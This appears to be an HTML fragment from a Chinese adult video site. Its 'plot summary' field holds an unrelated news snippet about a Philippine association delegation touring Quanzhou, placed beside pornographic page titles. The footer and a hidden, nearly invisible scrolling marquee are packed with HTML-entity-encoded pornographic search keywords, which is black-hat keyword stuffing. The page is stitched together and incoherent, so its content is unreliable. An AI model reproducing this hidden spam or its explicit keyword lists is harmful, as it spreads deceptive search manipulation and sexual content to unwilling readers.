href="/ecde/1363052072.html">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7CBE;&#x54C1;|&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x514D;&#x8D39;&#x5728;&#x7EBF;|&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a></div><div class="B85306d70db2 video-meta text-muted small"> &#x5927;&#x9646; · 2026 </div></div></div></div></div></div></div><div class="Dd80f3c18283 row"><div class="3050225438ed835336 col-12"><div class="49597cd5d90a detail-content"><h3 class="detail-content-title"><i class="fas fa-align-left me-2"></i>剧情简介</h3><div class="23b119494a0a141fdcaec detail-description-full"> 　　&#x636E;&#x4ECB;&#x7ECD;，&#x83F2;&#x5F8B;&#x5BBE;&#x83F2;&#x534E;&#x6CC9; &#x5DDE;&#x516C;&#x4F1A;&#x8003;&#x5BDF;&#x56E2;&#x4E00;&#x884C;&#x5C06;&#x8D70;&#x8BBF;&#x4E30;&#x6CFD;&#x533A;、&#x9CA4;&#x57CE;&#x533A;、&#x664B;&#x6C5F; &#x5E02;&#x7B49;&#x53BF;&#x5E02;&#x533A; ，&#x5E76;&#x53C2;&#x52A0;&#x6CC9;&#x7C4D;&#x5F02;&#x5730;&#x5546;&#x4F1A;、&#x6E2F; &#x6FB3;&#x548C;&#x6D77;&#x5916;&#x793E;&#x56E2;&#x8FD4;&#x4E61;&#x7ECF;&#x8D38;&#x8003;&#x5BDF;&#x5EA7;&#x8C08;&#x4F1A;  &#x7B49;&#x62DB;&#x5546;&#x63A8;&#x4ECB; &#x6D3B;&#x52A8;。 </div></div></div></div></div></div></main><footer class="footer bg-dark text-light py-4 mt-5"><div class="328c6bceb979 container"><div class="0225430ba8ed row"><div class="86be74b71b2eb2c5b6 col-md-6 text-md-end"><p class="B96b506ea892 mb-0">商务合作：@wwwxgavcc</p></div><div class="35904cf29c2b32520d731 col-md-6 text-md-end"><p class="5438e92adfc6 mb-0">&copy; 2026 &#x897F;&#x74DC;AV All Rights Reserved.</p></div><div class="04dc3d731635 col-md-6 text-md-end"><p class="Fe8ed42b36a2a37f0e mb-0">久久综合国产精品国产|能看见器官进去的大尺度电影|丝袜美腿美女</p></div></div></div></footer><script src="/template/modern/js/bootstrap.bundle.min.js"></script> <script src="/template/modern/js/main.js"></script> <script src="/template/modern/js/tj.js"></script> <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?77e403a28aa1012d62d271cacbd2573b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></body><table id="table1" height="15" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext"><caption><font color="#5AFF63"><marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollamount="1" scrolldelay="1" direction="up" width="100%" height="3">&#20013;&#22269;&#20154;&#22971;&#34987;&#20004;&#20010;&#32769;&#22806;&#19977;&#80;&#44;&#20122;&#27954;&#31934;&#21697;&#19987;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#31934;&#21697;&#26080;&#30721;&#20037;&#20037;&#20037;&#20037;&#25104;&#20154;&#28459;&#30011;&#44;&#20037;&#20037;&#20011;&#31934;&#21697;&#31995;&#21015;&#44;&#26085;&#26412;&#20813;&#36153;&#20154;&#25104;&#35270;&#39057;&#25773;&#25918;&#44;&#19996;&#20140;&#28909;&#21152;&#21202;&#27604;&#26080;&#30721;&#35270;&#39057;&#44;&#27185;&#26691;&#35270;&#39057;&#22823;&#20840;&#20813;&#36153;&#35266;&#30475;&#44;&#20122;&#27954;&#26085;&#38889;&#28608;&#24773;&#26080;&#30721;&#19968;&#21306;&#44;&#22269;&#33394;&#65;&#29255;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19979;&#44;&#39321;&#34121;&#20234;&#34121;&#20234;&#20013;&#25991;&#35270;&#39057;&#22312;&#32447;&#44;&#22269;&#20135;&#19968;&#32423;&#40644;&#33394;&#44;&#65;&#19968;&#32423;&#40644;&#33394;&#29255;&#44;&#20813;&#36153;&#19968;&#32423;&#27611;&#29255;&#44;&#20013;&#22269;&#22269;&#20135;&#19968;&#32423;&#44;&#39640;&#28165;&#35270;&#39057;&#44;&#22312;&#32447;&#35266;&#30475;&#27431;&#32654;&#35270;&#39057;&#44;&#25104;&#20154;&#65;&#27611;&#29255;&#20813;&#36153;&#35270;&#39057;&#35266;&#30475;&#44;&#22269;&#20135;&#19968;&#32423;&#27611;&#29255;&#65;&#21320;&#22812;&#19968;&#32423;&#27611;&#29255;&#44;&#22810;&#20154;&#24615;&#28608;&#28872;&#30340;&#27431;&#32654;&#19977;&#32423;&#35270;&#39057;&#44;&#22269;&#20135;&#19968;&#32423;&#20570;&#65;&#29232;&#29255;&#20037;&#20037;&#27611;&#29255;&#44;&#22269;&#20135;&#19968;&#21306;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20116;&#26376;&#22825;&#23159;&#23159;&#19969;&#39321;&#20013;&#25991;&#23383;&#24149;&#44;&#22269;&#20135;&#39640;&#28165;&#25104;&#20154;&#22312;&#32447;&#35266;&#30475;&#44;&#26080;&#20154;&#21306;&#19968;&#30721;&#20108;&#30721;&#19977;&#30721;&#22235;&#30721;&#35270;&#39057;&#44;&#26085;&#26412;&#21345;&#50;&#21345;&#51;&#21345;&#52;&#21345;&#53;&#21345;&#31934;&#21697;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#29255;&#22312;&#32447;&#35266;&#30475;&#19981;&#21345;&#20013;&#25991;&#23383;&#24149;&#19968;&#32423;&#20813;&#36153;&#40644;&#29255;&#44;&#20037;&#20037;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#65;&#86;&#44;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#44;&#25104;&#20154;&#31934;&#21697;&#44;&#22235;&#34382;&#24433;&#25104;&#20154;&#31934;&#21697;&#65;&#29255;&#44;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#31934;&#21697;&#22269;&#33258;&#20135;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#29702;&#35770;&#29255;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#44;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#22269;&#20135;&#20081;&#30721;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#44;&#31934;&#21697;&#20081;&#30721;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#24029;&#44;&#31934;&#21697;&#20154;&#22934;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20037;&#20037;&#20037;&#20037;&#20037;&#20122;&#27954;&#31934;&#21697;&#36259;&#29233;&#44;&#32654;&#22899;&#28526;&#21943;&#20986;&#30333;&#27974;&#44;&#57;&#57;&#31934;&#21697;&#22312;&#32447;&#30475;&#44;&#22269;&#20135;&#20122;&#27954;&#20154;&#25104;&#22312;&#32447;&#24433;&#38498;&#44;&#26085;&#38889;&#97;&#118;&#24433;&#29255;&#22312;&#32447;&#25773;&#25918;&#26085;&#38889;&#31934;&#21697;&#31532;&#19977;&#39029;&#44;&#20122;&#27431;&#32654;&#39640;&#28165;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#66;&#66;&#66;&#88;&#88;&#8553;&#27431;&#32654;&#31934;&#21697;&#44;&#57;&#55;&#30007;&#22899;&#20813;&#36153;&#20844;&#24320;&#35270;&#39057;&#44;&#22823;&#23610;&#24230;&#21866;&#21866;&#32593;&#31449;&#20813;&#36153;&#44;&#22269;&#20135;&#23567;&#35270;&#39057;&#19968;&#21306;&#44;&#23588;&#29289;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#32593;&#22336;&#44;&#20122;&#27954;&#19968;&#21306;&#22312;&#32447;&#30475;&#40644;&#44;&#20122;&#27954;&#27431;&#32654;&#25104;&#20154;&#32508;&#21512;&#22312;&#32447;&#44;&#25104;&#20154;&#26080;&#30721;&#23273;&#33609;&#24433;&#38498;&#44;&#20037;&#20037;&#20037;&#20037;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#19977;&#23544;&#103;&#44;&#21452;&#39134;&#22269;&#20135;&#22899;&#20027;&#25773;&#22312;&#32447;&#35266;&#30475;&#44;&#22823;&#22320;&#36164;&#28304;&#32593;&#31532;&#20108;&#39029;&#20813;&#36153;&#35266;&#30475;&#44;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31934;&#21697;&#35266;&#30475;&#44;&#26497;&#21697;&#97;&#118;&#22312;&#32447;&#25773;&#25918;&#44;&#20474;&#21435;&#40065;&#23159;&#23159;&#20845;&#26376;&#33394;&#32508;&#21512;&#44;&#24046;&#24046;&#28459;&#30011;&#30331;&#24405;&#22312;&#32447;&#35266;&#30475;&#39029;&#38754;&#20837;&#21475;&#44;&#29087;&#22899;&#24378;&#22903;&#31995;&#21015;&#20013;&#25991;&#23383;&#24149;&#44;&#22905;&#34987;&#26426;&#22120;&#21453;&#22797;&#24378;&#21046;&#39640;&#28526;&#50;&#48;&#50;&#48;&#38738;&#33609;&#22269;&#20135;&#57;&#114;&#22312;&#32447;&#44;&#22825;&#22825;&#29245;&#22812;&#22812;&#29245;&#20154;&#20154;&#29245;&#20174;&#26089;&#24178;&#44;&#28608;&#24773;&#20869;&#23556;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#31934;&#21697;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#25773;&#25918;&#44;&#22269;&#20135;&#31934;&#21697;&#33258;&#20135;&#25293;&#22312;&#32447;&#35266;&#30475;&#44;&#20869;&#23556;&#20154;&#22971;&#26080;&#22871;&#20013;&#20986;&#26080;&#30721;&#44;&#32654;&#22899;&#38706;&#33016;&#49;&#48;&#48;&#37;&#26080;&#25377;&#25377;&#44;&#20122;&#27954;&#39640;&#28165;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#44;&#26085;&#26412;&#23569;&#22919;&#21448;&#33394;&#21448;&#29245;&#21448;&#39640;&#28526;&#30475;&#20320;&#44;&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#31119;&#21033;&#20108;&#21306;&#44;&#30007;&#22899;&#25630;&#40644;&#35270;&#39057;&#32593;&#31449;&#44;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#31934;&#21697;&#20037;&#20037;&#20037;&#26080;&#24191;&#21578;&#44;&#22899;&#20154;&#22841;&#33151;&#39640;&#28526;&#35270;&#39057;&#25773;&#25918;&#44;&#20122;&#27954;&#31934;&#21697;&#25163;&#26426;&#22312;&#32447;&#44;&#40644;&#33394;&#28608;&#24773;&#30005;&#24433;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#44;&#20813;&#36153;&#35266;&#30475;&#21448;&#33394;&#21448;&#29245;&#21448;&#40644;&#30340;&#23567;&#35828;&#19968;&#44;&#20037;&#20037;&#20037;&#23159;&#23159;&#25104;&#20154;&#32508;&#21512;&#28608;&#24773;&#44;&#20813;&#36153;&#30475;&#39269;&#28212;&#38590;&#32784;&#30340;&#23569;&#22919;&#36719;&#20214;&#44;&#29087;&#22899;&#32933;&#29087;&#53;&#48;&#48;&#37096;&#35270;&#39057;&#44;&#22899;&#20154;&#19982;&#20844;&#25304;&#20132;&#37217;&#20840;&#36807;&#22899;&#20813;&#36153;&#44;&#24433;&#38899;&#20808;&#38155;&#30005;&#24433;&#19977;&#32423;&#20262;&#29702;&#44;&#27431;&#32654;&#31934;&#21697;&#20122;&#27954;&#31934;&#21697;&#26085;&#38889;&#19987;&#21306;&#118;&#97;&#44;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#31532;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26080;&#30721;&#35270;&#39057;&#44;&#31934;&#21697;&#65;&#65;&#65;&#65;&#24040;&#20083;&#44;&#31895;&#22823;&#40657;&#20154;&#24040;&#31934;&#22823;&#25112;&#27431;&#32654;&#25104;&#20154;&#44;&#20122;&#27954;&#20013;&#25991;&#27704;&#20037;&#22312;&#32447;&#19981;&#21345;&#44;&#27431;&#32654;&#20081;&#22823;&#20132;&#88;&#88;&#88;&#88;&#88;&#28526;&#21943;&#108;&#22836;&#20687;&#44;&#32508;&#21512;&#21478;&#31867;&#33258;&#25293;&#20122;&#27954;&#21160;&#22270;&#44;&#23569;&#22919;&#21320;&#22812;&#24615;&#24433;&#38498;&#31169;&#20154;&#24433;&#38498;&#25104;&#37117;&#44;&#74;&#65;&#80;&#65;&#78;&#23569;&#22919;&#27927;&#28577;&#86;&#68;&#69;&#79;&#83;&#44;&#22269;&#20135;&#32508;&#21512;&#24615;&#28608;&#24773;&#32593;&#31449;&#44;&#20013;&#22269;&#23569;&#22919;&#19979;&#38754;&#27611;&#33592;&#33592;&#44;&#31934;&#21697;&#19977;&#32423;&#20037;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#26080;&#36974;&#25377;&#65;&#29255;&#26080;&#30721;&#20813;&#36153;&#36719;&#20214;&#44;&#54;&#55;&#49;&#57;&#52;&#25104;&#20154;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#28608;&#24773;&#32;&#20013;&#25991;&#23383;&#24149;&#44;&#22899;&#20154;&#49;&#54;&#20037;&#20037;&#20813;&#36153;&#35270;&#39057;&#44;&#22825;&#22825;&#26356;&#26032;&#26368;&#36817;&#20013;&#25991;&#23383;&#24149;&#23436;&#25972;&#35270;&#39057;&#44;&#22269;&#20135;&#32769;&#22836;&#32769;&#22826;&#20316;&#29233;&#35270;&#39057;&#21320;&#22812;&#31119;&#21033;&#44;&#33292;&#22836;&#19968;&#36335;&#21521;&#19979;&#25506;&#32034;&#25214;&#21040;&#33457;&#26421;&#44;&#21834;&#32769;&#24072;&#29992;&#21147;&#23567;&#38634;&#22909;&#26834;&#44;&#22269;&#20135;&#32;&#97;&#8242;&#32423;&#29702;&#35770;&#29255;&#26080;&#30721;&#44;&#20813;&#36153;&#19968;&#32423;&#97;&#97;&#22312;&#32447;&#25773;&#25918;&#44;&#57;&#57;&#36825;&#37324;&#21482;&#31934;&#21697;&#28909;&#22312;&#32447;&#33719;&#21462;&#44;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;&#22269;&#20135;&#19968;&#21306;&#44;&#26085;&#38889;&#26080;&#30721;&#35270;&#39057;&#32593;&#31449;&#25628;&#32034;&#44;&#26085;&#38889;&#27431;&#32654;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#32593;&#44;&#20813;&#36153;&#21448;&#40644;&#21448;&#29245;&#21448;&#29467;&#30340;&#27611;&#29255;&#20013;&#25991;&#44;&#20013;&#25991;&#23383;&#24149;&#31934;&#21697;&#20813;&#36153;&#44;&#22269;&#20135;&#30495;&#23454;&#39640;&#28526;&#22826;&#29245;&#20102;&#44;&#57;&#57;&#20037;&#20037;&#23159;&#23159;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26085;&#26412;&#20013;&#20986;&#29190;&#20083;&#22312;&#32447;&#35266;&#30475;&#44;&#40644;&#32593;&#35270;&#39057;&#22823;&#20840;&#22312;&#32447;&#35266;&#30475;&#44;&#40644;&#29916;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#119;&#119;&#119;&#44;&#27431;&#32654;&#28608;&#24773;&#49;&#56;&#31105;&#44;&#57;&#57;&#22269;&#31934;&#21697;&#21320;&#22812;&#31119;&#21033;&#35270;&#39057;&#44;&#19996;&#20140;&#28909;&#26080;&#30721;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#65;&#86;&#44;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35270;&#39057;&#19981;&#21345;&#44;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19997;&#34972;&#44;&#22269;&#20135;&#57;&#57;&#114;&#101;&#54;&#22312;&#32447;&#35270;&#39057;&#25773;&#25918;&#44;&#20122;&#27954;&#22269;&#20135;&#65;&#86;&#26080;&#30721;&#31934;&#21697;&#26524;&#20923;&#20256;&#23186;&#44;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#20108;&#19977;&#21306;&#22235;&#21306;&#44;&#20154;&#20154;&#29245;&#20154;&#20154;&#29245;&#22269;&#20135;&#31934;&#21697;&#44;&#65;&#86;&#26080;&#30721;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#23429;&#22108;&#22108;&#44;&#29233;&#24773;&#23707;&#35770;&#22363;&#25104;&#20154;&#40644;&#33394;&#29255;&#97;&#44;&#23569;&#22919;&#20013;&#20986;&#35270;&#39057;&#44;&#99;&#97;&#111;&#112;&#111;&#114;&#110;&#36229;&#30896;&#20813;&#36153;&#22312;&#32447;&#44;&#22269;&#20135;&#31934;&#21697;&#25644;&#36816;&#44;&#20813;&#36153;&#27431;&#32654;&#44;&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#114;&#101;&#44;&#23047;&#22971;&#34987;&#20132;&#25442;&#31895;&#21448;&#22823;&#21448;&#30828;&#27611;&#29255;&#44;&#56;&#56;&#97;&#118;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20813;&#36153;&#29305;&#32423;&#27611;&#29255;&#44;&#22269;&#20135;&#31934;&#21697;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20037;&#20037;&#20037;&#32769;&#29087;&#22899;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#57;&#49;&#44;&#27431;&#32654;&#20081;&#30721;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20037;&#20037;&#27874;&#22810;&#37326;&#21513;&#34915;&#44;&#25026;&#29233;&#97;&#118;&#24615;&#33394;&#97;&#118;&#31881;&#23273;&#97;&#118;&#44;&#33258;&#25293;&#20599;&#25293;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#25104;&#20154;&#28145;&#22812;&#20813;&#36153;&#35270;&#39057;&#44;&#22899;&#20154;&#25170;&#24320;&#33151;&#35753;&#30007;&#20154;&#25413;&#29245;&#44;&#22269;&#20135;&#31934;&#21697;&#29255;&#97;&#97;&#22312;&#32447;&#35266;&#30475;&#44;&#97;&#118;&#54;&#54;&#44;&#20122;&#27954;&#29087;&#22899;&#119;&#119;&#119;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26085;&#26412;&#38889;&#22269;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#44;&#28608;&#24773;&#22235;&#23556;&#23159;&#23159;&#44;&#57;&#49;&#35270;&#39057;&#22312;&#20154;&#20154;&#28073;&#44;&#22269;&#20135;&#20081;&#20154;&#20262;&#20599;&#31934;&#31934;&#21697;&#35270;&#39057;&#44;&#20813;&#36153;&#35266;&#30475;&#24050;&#28385;&#21313;&#20843;&#23681;&#30005;&#35270;&#21095;&#22992;&#24351;&#44;&#27185;&#33457;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#25773;&#25918;&#30005;&#35270;&#21095;&#26368;&#44;&#29577;&#22899;&#24515;&#32463;&#20043;&#38452;&#38451;&#32467;&#21512;&#49;&#26446;&#20029;&#29645;&#44;&#20122;&#27431;&#20813;&#36153;&#22823;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#29305;&#21035;&#40644;&#30340;&#24773;&#20387;&#22836;&#20687;&#22270;&#29255;&#44;&#25353;&#25705;&#22899;&#26381;&#21153;&#20840;&#36807;&#31243;&#44;&#27498;&#27498;&#28459;&#30011;&#30331;&#24405;&#39029;&#38754;&#20813;&#36153;&#28459;&#30011;&#20837;&#21475;&#39318;&#39029;&#32593;&#39029;&#44;&#12298;&#25105;&#30340;&#31354;&#22992;&#32769;&#23110;&#12299;&#20813;&#36153;&#38405;&#35835;&#44;&#26368;&#36817;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#77;&#86;&#35270;&#39057;&#22312;&#32447;&#44;&#26368;&#36817;&#50;&#48;&#49;&#57;&#24180;&#25163;&#26426;&#20013;&#25991;&#23383;&#24149;&#44;&#26368;&#36817;&#26368;&#26032;&#20813;&#36153;&#25163;&#26426;&#20013;&#25991;&#44;&#26368;&#36817;&#26368;&#26032;&#77;&#86;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#39640;&#28165;&#44;&#20170;&#22825;&#39640;&#28165;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;&#44;&#26368;&#36817;&#20813;&#36153;&#77;&#86;&#22312;&#32447;&#35266;&#30475;&#21160;&#28459;&#44;&#26368;&#36817;&#20013;&#25991;&#23383;&#24149;&#77;&#86;&#31532;&#19968;&#23395;&#27468;&#35789;&#44;&#27431;&#32654;&#26085;&#38889;&#22823;&#29255;&#20813;&#36153;&#35266;&#30475;&#44;&#106;&#97;&#112;&#97;&#110;&#101;&#115;&#101;&#29190;&#20083;&#98;&#111;&#111;&#98;&#118;&#44;&#100;&#101;&#111;&#115;&#24040;&#22823;&#44;&#25104;&#20154;&#97;&#118;&#26080;&#30721;&#20037;&#20037;&#20037;&#20037;&#19981;&#21345;&#32593;&#31449;&#44;&#19968;&#26412;&#33394;&#36947;&#20037;&#20037;&#56;&#56;&#20122;&#27954;&#31934;&#21697;&#32508;&#21512;&#44;&#22269;&#20135;&#31934;&#21697;&#33258;&#22312;&#25293;&#22312;&#32447;&#25293;&#44;&#22269;&#20135;&#31532;&#19968;&#32508;&#21512;&#21478;&#31867;&#33394;&#21306;&#22855;&#31859;&#44;&#22235;&#34382;&#43;&#26080;&#30721;&#44;&#65;&#86;&#22312;&#32447;&#21152;&#21202;&#27604;&#22269;&#20135;&#31934;&#21697;&#44;&#20122;&#27954;&#26085;&#38889;&#27431;&#32654;&#26377;&#30721;&#22312;&#32447;&#44;&#22909;&#28072;&#22909;&#30828;&#22909;&#29245;&#20813;&#36153;&#35270;&#39057;&#44;&#22269;&#20135;&#20122;&#27954;&#19968;&#32423;&#29255;&#40644;&#33394;&#19968;&#32423;&#35270;&#39057;&#27611;&#29255;&#44;&#19968;&#32423;&#29305;&#40644;&#65;&#65;&#65;&#22823;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#19968;&#32423;&#97;&#24615;&#33394;&#29983;&#27963;&#29255;&#20037;&#20037;&#27611;&#29255;&#44;&#19968;&#32423;&#20570;&#97;&#29233;&#26080;&#30721;&#24615;&#33394;&#27704;&#20037;&#20813;&#36153;&#44;&#29305;&#40644;&#65;&#118;&#19968;&#32423;&#65;&#65;&#65;&#22823;&#29255;&#19968;&#32423;&#65;&#65;&#65;&#29305;&#40644;&#65;&#118;&#29255;&#20813;&#36153;&#44;&#27431;&#32654;&#25104;&#20154;&#29087;&#22919;&#28608;&#24773;&#35270;&#39057;&#44;&#25104;&#20154;&#21320;&#22812;&#24615;&#97;&#19968;&#32423;&#27611;&#29255;&#20813;&#36153;&#19968;&#32423;&#40644;&#33394;&#27611;&#29255;&#44;&#26085;&#26412;&#19968;&#32423;&#40644;&#33394;&#20813;&#36153;&#40644;&#33394;&#27611;&#29255;&#35270;&#39057;&#29305;&#32423;&#35270;&#39057;&#44;&#21448;&#29245;&#21448;&#40644;&#21448;&#26080;&#36974;&#25377;&#30340;&#35270;&#39057;&#65;&#80;&#80;&#44;&#20122;&#27954;&#29087;&#22899;&#20081;&#33394;&#32508;&#21512;&#20122;&#27954;&#44;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#40065;&#32593;&#20013;&#21320;&#30005;&#24433;&#44;&#19968;&#32423;&#20840;&#40644;&#23569;&#22919;&#24615;&#33394;&#29983;&#27963;&#29255;&#44;&#20122;&#27954;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#97;&#27611;&#29255;&#26085;&#26412;&#44;&#20122;&#27954;&#26085;&#26412;&#23159;&#23159;&#20037;&#20037;&#44;&#20122;&#27954;&#65;&#86;&#26080;&#30721;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#25104;&#31934;&#21697;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#32654;&#22899;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#44;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#32508;&#21512;&#26085;&#26412;&#44;&#33394;&#32508;&#21512;&#20037;&#20037;&#22825;&#22825;&#32508;&#32447;&#35266;&#30475;&#44;&#21320;&#22812;&#31934;&#21697;&#35092;&#21033;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#34588;&#26691;&#44;&#23159;&#23159;&#20037;&#20037;&#20122;&#27954;&#32508;&#21512;&#22269;&#20135;&#44;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#32508;&#21512;&#31934;&#21697;&#44;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#44;&#57;&#55;&#20154;&#22971;&#26080;&#30721;&#20813;&#36153;&#22312;&#32447;&#35270;&#39057;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#32593;&#22336;&#44;&#20122;&#27954;&#38;&#97;&#117;&#109;&#108;&#59;&#32423;&#22825;&#22530;&#26080;&#30721;&#22312;&#32447;&#35266;&#30475;&#44;&#33394;&#32508;&#21512;&#22825;&#22825;&#32508;&#21512;&#32593;&#22269;&#20135;&#44;&#57;&#57;&#20037;&#20037;&#20813;&#36153;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#44;&#20037;&#20037;&#20037;&#20037;&#25104;&#20154;&#31934;&#21697;&#26080;&#30721;&#44;&#26080;&#30721;&#97;&#118;&#20813;&#36153;&#27611;&#29255;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#109;&#118;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20869;&#25104;&#20154;&#33258;&#25293;&#35270;&#39057;&#44;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#25442;&#33080;&#44;&#26085;&#26412;&#120;&#120;&#32593;&#31449;&#44;&#54;&#57;&#35270;&#39057;&#25104;&#20154;&#44;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35270;&#39057;&#44;&#22269;&#20135;&#25104;&#20154;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20234;&#20154;&#20037;&#20037;&#109;&#109;&#44;&#22269;&#20135;&#22312;&#32447;&#35270;&#39057;&#32593;&#44;&#22825;&#22825;&#29233;&#22825;&#22825;&#20570;&#44;&#22269;&#20135;&#35270;&#39057;&#33394;&#44;&#27442;&#33394;&#24433;&#38899;&#44;&#25104;&#24180;&#20154;&#24615;&#29983;&#27963;&#35270;&#39057;&#44;&#30007;&#20154;&#21449;&#22899;&#20154;&#35270;&#39057;&#44;&#27874;&#22810;&#37326;&#21513;&#34915;&#19968;&#21306;&#44;&#22855;&#31859;&#24433;&#33394;&#55;&#55;&#55;&#22235;&#33394;&#22312;&#32447;&#39318;&#39029;&#44;&#22855;&#31859;&#24433;&#35270;&#55;&#55;&#55;&#55;&#29408;&#29408;&#29408;&#29408;&#24433;&#35270;&#44;&#22855;&#31859;&#55;&#55;&#55;&#22235;&#33394;&#24433;&#35270;&#22312;&#32447;&#25773;&#25918;&#44;&#22855;&#31859;&#24433;&#35270;&#26368;&#26032;&#22235;&#33394;&#56;&#56;&#56;&#56;&#56;&#44;&#34588;&#33216;&#97;&#118;&#22312;&#32447;&#25773;&#25918;&#44;&#22269;&#20135;&#25104;&#20154;&#20037;&#20037;&#97;&#118;&#20813;&#36153;&#39640;&#28165;&#57;&#55;&#55;&#44;&#20122;&#27954;&#32;&#33258;&#25293;&#32;&#20599;&#25293;&#32;&#21478;&#31867;&#32508;&#21512;&#22270;&#21306;&#44;&#20122;&#27954;&#27431;&#27954;&#33258;&#25293;&#22270;&#29255;&#19987;&#21306;&#49;&#50;&#51;&#12290;&#44;&#25104;&#183;&#20154;&#20813;&#36153;&#21320;&#22812;&#35270;&#39057;&#39321;&#34121;&#44;&#40635;&#35910;&#31934;&#21697;&#22269;&#20135;&#57;&#49;&#31119;&#35266;&#30475;&#44;&#27431;&#32654;&#31934;&#21697;&#36229;&#28165;&#22312;&#32447;&#25773;&#25918;&#44;&#20813;&#36153;&#26080;&#20154;&#21306;&#30007;&#30007;&#30721;&#21345;&#20108;&#21345;&#44;&#22825;&#22530;&#8730;&#22312;&#32447;&#20013;&#25991;&#26368;&#26032;&#29256;&#44;